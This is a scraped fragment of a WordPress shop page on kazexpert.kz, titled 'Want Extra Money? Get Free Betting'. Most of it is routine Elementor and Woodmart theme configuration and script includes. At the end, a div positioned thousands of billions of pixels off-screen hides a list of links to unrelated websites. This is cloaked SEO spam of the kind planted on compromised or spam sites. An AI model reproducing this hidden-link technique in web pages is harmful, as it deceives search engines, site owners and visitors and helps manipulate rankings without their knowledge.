var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kazexpert.kz\/wp-admin\/admin-ajax.php","nonce":"653ba1aeb2","urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kazexpert.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kazexpert.kz\/cart\/","checkout_page_url":"https:\/\/kazexpert.kz\/checkout\/","fragments_nonce":"b56f521f85"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kazexpert.kz\/wp-admin\/admin-ajax.php","nonce":"653ba1aeb2","urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kazexpert.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kazexpert.kz\/cart\/","checkout_page_url":"https:\/\/kazexpert.kz\/checkout\/","fragments_nonce":"b56f521f85"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11855,"title":"Want%20Extra%20Money%3F%20Get%20Free%20Betting%20%7C%20kazexpert.kz","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11855,"title":"Want%20Extra%20Money%3F%20Get%20Free%20Betting%20%7C%20kazexpert.kz","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.10.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a49f21fd53f02b8c98f278b64dda9589","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://kazexpert.kz/cart/","ajaxurl":"https://kazexpert.kz/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://kazexpert.kz/","shop_url":"https://kazexpert.kz/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ee2c699ceb","wishlist_fragments_nonce":"d3561dd525","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f921f0eede04ee8ffc2a789abd9de462","wishlist_fragment_name":"woodmart_wishlist_fragments_f921f0eede04ee8ffc2a789abd9de462","frequently_bought":"4b1d9e4982","compare_by_category":"no","compare_page_nonce":"e07c04781c"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-single-base.min.css","wd-blog-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-navigation-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-mod-comments-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-off-canvas-sidebar-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css","wd-widget-collapse-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mfp-popup-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-info-box-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-list-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-mod-sticky-sidebar-opener-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css","wd-header-search-fullscreen-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=7.0.4" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://neubau-immobilie-leipzig.de/">https://neubau-immobilie-leipzig.de/</a><br/>
<a href="https://flughafen-taxi-muenchen.com/">https://flughafen-taxi-muenchen.com/</a><br/>
<a href="https://dominicandreamgirl.com/">https://dominicandreamgirl.com/</a><br/>
<a href="https://32sing.com/">https://32sing.com/</a><br/>
<a href="https://thefarmwifelife.com/">https://thefarmwifelife.com/</a><br/>
<a href="https://painfulparenting.com/">https://painfulparenting.com/</a><br/>
<a href="https://prime.edu.pk/blogs/">https://prime.edu.pk/blogs/</a><br/>
<a href="https://martinezabogadodeaccidentes.com/">https://martinezabogadodeaccidentes.com/</a><br/>
<a href="https://chroellc.com/">https://chroellc.com/</a><br/>
<a href="https://apologetics.ro/">https://apologetics.ro/</a><br/>
<a href="https://fuelpumpexpress.com/">https://fuelpumpexpress.com/</a><br/>
<a href="https://helloginnii.com/">https://helloginnii.com/</a><br/>
<a href="https://ahmedmoustafa.site/">https://ahmedmoustafa.site/</a><br/>
<a href="https://gclogisticatotal.com/">https://gclogisticatotal.com/</a><br/>
<a href="https://amexicanmarket.com/">https://amexicanmarket.com/</a><br/>
<a href="https://riosounds.com/">https://riosounds.com/</a><br/>
<a href="https://blueskypixels.co.uk/">https://blueskypixels.co.uk/</a><br/>
